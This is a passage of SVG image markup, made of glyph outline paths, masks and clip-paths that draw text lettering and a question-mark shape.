5.621094 -6.742188 6.238281 -6.515625 6.714844 -6.066406 C 6.914062 -5.867188 7.0625 -5.632812 7.160156 -5.367188 C 7.253906 -5.105469 7.300781 -4.773438 7.300781 -4.375 L 7.300781 0 L 5.152344 0 L 5.152344 -3.773438 C 5.152344 -4.53125 4.800781 -4.90625 4.101562 -4.90625 C 3.734375 -4.90625 3.441406 -4.785156 3.214844 -4.542969 C 2.988281 -4.300781 2.875 -3.988281 2.875 -3.605469 L 2.890625 0 L 0.730469 0 Z M 0.714844 -5.726562 "/></g></g></g></g></g></g><g mask="url(#c7d0cab779)"><g transform="matrix(1, 0, 0, 1, 8, 75)"><g clip-path="url(#9d5ea6e958)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.621621, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -9.382812 L 4.453125 -9.382812 C 5.433594 -9.382812 6.210938 -9.105469 6.792969 -8.550781 C 7.375 -7.996094 7.664062 -7.242188 7.664062 -6.285156 C 7.664062 -5.402344 7.410156 -4.691406 6.898438 -4.152344 C 6.386719 -3.613281 5.703125 -3.34375 4.855469 -3.34375 L 3.070312 -3.34375 L 3.070312 0 Z M 3.070312 -7.574219 L 3.070312 -5.035156 L 4.101562 -5.035156 C 4.992188 -5.035156 5.441406 -5.457031 5.441406 -6.300781 C 5.441406 -6.769531 5.304688 -7.109375 5.035156 -7.328125 C 4.914062 -7.421875 4.789062 -7.488281 4.652344 -7.523438 C 4.519531 -7.558594 4.316406 -7.574219 4.046875 -7.574219 Z M 3.070312 -7.574219 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(8.404757, 13.996627)"><g><path d="M 0.46875 -3.253906 C 0.46875 -4.226562 0.816406 -5.054688 1.515625 -5.746094 C 2.214844 -6.4375 3.058594 -6.78125 4.046875 -6.78125 C 5.035156 -6.78125 5.878906 -6.4375 6.578125 -5.746094 C 7.277344 -5.054688 7.625 -4.226562 7.625 -3.253906 C 7.625 -2.28125 7.277344 -1.449219 6.574219 -0.753906 C 5.871094 -0.0625 5.023438 0.285156 4.035156 0.285156 C 3.054688 0.285156 2.214844 -0.0585938 1.515625 -0.75 C 0.816406 -1.4375 0.46875 -2.273438 0.46875 -3.253906 Z M 4.035156 -4.957031 C 3.59375 -4.957031 3.226562 -4.796875 2.933594 -4.472656 C 2.644531 -4.144531 2.5 -3.738281 2.5 -3.253906 C 2.5 -2.757812 2.640625 -2.351562 2.929688 -2.03125 C 3.214844 -1.710938 3.582031 -1.546875 4.035156 -1.546875 C 4.476562 -1.546875 4.847656 -1.710938 5.140625 -2.03125 C 5.4375 -2.351562 5.582031 -2.757812 5.582031 -3.253906 C 5.582031 -3.738281 5.4375 -4.144531 5.148438 -4.472656 C 4.855469 -4.796875 4.484375 -4.957031 4.035156 -4.957031 Z M 4.035156 -4.957031 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(16.48724, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -5.714844 L 2.757812 -6.832031 L 2.757812 -5.6875 C 2.914062 -5.90625 3.054688 -6.066406 3.183594 -6.175781 C 3.308594 -6.285156 3.472656 -6.386719 3.671875 -6.480469 C 4.007812 -6.636719 4.324219 -6.714844 4.621094 -6.714844 C 4.855469 -6.714844 5.128906 -6.683594 5.441406 -6.625 L 4.878906 -4.566406 C 4.644531 -4.671875 4.453125 -4.722656 4.296875 -4.722656 C 3.984375 -4.722656 3.710938 -4.640625 3.476562 -4.476562 C 3.074219 -4.191406 2.875 -3.699219 2.875 -3.007812 L 2.875 0 Z M 0.714844 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(21.57621, 13.996627)"><g><path d="M -0.0507812 -4.878906 L 3.097656 -9.148438 L 3.097656 -6.574219 L 4.492188 -6.574219 L 3.929688 -4.878906 L 3.097656 -4.878906 L 3.097656 0 L 0.9375 0 L 0.9375 -4.878906 Z M -0.0507812 -4.878906 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(25.715068, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.940715, 13.996627)"><g><path d="M 5.347656 -5.921875 L 5.347656 -8.523438 L 7.496094 -9.65625 L 7.496094 0 L 5.453125 0 L 5.453125 -0.730469 L 5.21875 -0.457031 C 5.027344 -0.273438 4.761719 -0.121094 4.425781 0 C 4.085938 0.121094 3.742188 0.183594 3.398438 0.183594 C 2.539062 0.183594 1.835938 -0.144531 1.289062 -0.792969 C 0.742188 -1.445312 0.46875 -2.28125 0.46875 -3.304688 C 0.46875 -4.3125 0.742188 -5.132812 1.296875 -5.773438 C 1.847656 -6.410156 2.554688 -6.730469 3.421875 -6.730469 C 3.597656 -6.730469 3.769531 -6.710938 3.9375 -6.675781 C 4.105469 -6.640625 4.277344 -6.59375 4.453125 -6.527344 C 4.625 -6.460938 4.769531 -6.390625 4.886719 -6.3125 C 5.003906 -6.234375 5.160156 -6.105469 5.347656 -5.921875 Z M 4.0625 -5.0625 C 3.652344 -5.0625 3.320312 -4.90625 3.058594 -4.59375 C 2.796875 -4.28125 2.667969 -3.871094 2.667969 -3.359375 C 2.667969 -2.820312 2.796875 -2.394531 3.058594 -2.074219 C 3.320312 -1.757812 3.671875 -1.601562 4.113281 -1.601562 C 4.945312 -1.601562 5.363281 -2.144531 5.363281 -3.226562 C 5.363281 -3.625 5.34375 -3.914062 5.308594 -4.09375 C 5.277344 -4.269531 5.207031 -4.425781 5.101562 -4.554688 C 4.859375 -4.894531 4.511719 -5.0625 4.0625 -5.0625 Z M 4.0625 -5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.153353, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g></g></g></g><g clip-path="url(#29113fcbd1)"><g mask="url(#51d85ea688)"><g transform="matrix(1, 0, 0, 1, 24, 0.000000000000004205)"><g clip-path="url(#41c7b2e788)"><g fill="#000000" fill-opacity="1"><g transform="translate(2.166761, 32.781098)"><g><path d="M 3.261719 -2.792969 C 3.261719 -3.644531 3.566406 -4.375 4.171875 -4.980469 C 4.777344 -5.585938 5.519531 -5.886719 6.390625 -5.886719 C 7.265625 -5.886719 8.007812 -5.585938 8.613281 -4.980469 C 9.21875 -4.375 9.519531 -3.632812 9.519531 -2.757812 C 9.519531 -1.882812 9.21875 -1.144531 8.613281 -0.539062 C 8.007812 0.0664062 7.257812 0.371094 6.359375 0.371094 C 5.484375 0.371094 4.75 0.0625 4.15625 -0.554688 C 3.5625 -1.171875 3.261719 -1.917969 3.261719 -2.792969 Z M -0.269531 -22.609375 L 1.414062 -23.484375 C 3.183594 -24.3125 4.910156 -24.730469 6.59375 -24.730469 C 8.726562 -24.730469 10.464844 -24.144531 11.808594 -22.980469 C 13.15625 -21.8125 13.828125 -20.289062 13.828125 -18.402344 C 13.828125 -17.707031 13.691406 -16.984375 13.425781 -16.234375 C 13.15625 -15.480469 12.808594 -14.847656 12.382812 -14.332031 C 12.113281 -14.019531 11.628906 -13.480469 10.933594 -12.71875 L 9.789062 -11.472656 C 9.273438 -10.867188 8.945312 -10.390625 8.796875 -10.042969 C 8.652344 -9.695312 8.578125 -9.253906 8.578125 -8.714844 L 8.648438 -7.503906 L 4.339844 -7.503906 C 4.25 -8.152344 4.207031 -8.738281 4.207031 -9.253906 C 4.207031 -9.789062 4.261719 -10.238281 4.375 -10.597656 C 4.441406 -11.023438 4.574219 -11.421875 4.777344 -11.792969 C 4.980469 -12.164062 5.339844 -12.660156 5.855469 -13.289062 C 6.929688 -14.589844 7.648438 -15.554688 8.007812 -16.183594 C 8.367188 -16.8125 8.546875 -17.394531 8.546875 -17.933594 C 8.546875 -18.671875 8.28125 -19.296875 7.753906 -19.800781 C 7.226562 -20.304688 6.570312 -20.558594 5.785156 -20.558594 C 5.25 -20.558594 4.695312 -20.457031 4.121094 -20.253906 C 3.550781 -20.050781 3.09375 -19.84375 2.757812 -19.632812 C 2.421875 -19.417969 1.90625 -19.03125 1.210938 -18.472656 Z M -0.269531 -22.609375 "/></g></g></g></g></g></g></g></svg>